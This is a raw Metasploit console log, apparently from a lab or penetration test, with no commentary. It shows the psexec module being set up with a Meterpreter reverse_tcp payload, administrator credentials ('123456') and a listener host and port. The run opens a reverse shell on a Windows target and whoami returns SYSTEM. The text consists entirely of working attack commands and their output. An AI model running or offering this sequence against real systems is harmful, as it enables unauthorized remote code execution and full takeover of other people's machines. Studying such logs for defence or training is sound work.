 msf5 > use exploit/windows/smb/psexec
[*] Using configured payload windows/meterpreter/reverse_tcp
msf5 exploit(windows/smb/psexec) > set RHOSTS 10.1.1.23
RHOSTS ⇒ 10.1.1.23
msf5 exploit(windows/smb/psexec) > set Rport 445
Rport ⇒ 445
msf5 exploit(windows/smb/psexec) > set SMBPass 123456
SMBPass ⇒ 123456
msf5 exploit(windows/smb/psexec) > set SMBUser administrator
SMBUser ⇒ administrator
msf5 exploit(windows/smb/psexec) > set lhost 10.1.1.30
lhost ⇒ 10.1.1.30
msf5 exploit(windows/smb/psexec) > set lport 1234
lport ⇒ 1234
msf5 exploit(windows/smb/psexec) > exploit
[*] Started reverse TCP handler on 10.1.1.30:1234
[*] 10.1.1.23:445 - Connecting to the server...
[*] 10.1.1.23:445 - Authenticating to 10.1.1.23:445 as user 'administrator'...
[*] 10.1.1.23:445 - Selecting PowerShell target
[*] 10.1.1.23:445 - Executing the payload...
[+] 10.1.1.23:445 - Service start timed out, OK if running a command or non-service executable...
[*] Sending stage (176195 bytes) to 10.1.1.23
[*] Meterpreter session 4 opened (10.1.1.30:1234 → 10.1.1.23:65084) at 2021-04-25 20:11:06 +0800
meterpreter > shell
Process 5500 created.
Channel 1 created.
Microsoft Windows [ 6.3.9600]
(c) 2013 Microsoft Corporation����������Ȩ����
C:\Windows\system32>whoami
whoami
nt authority\system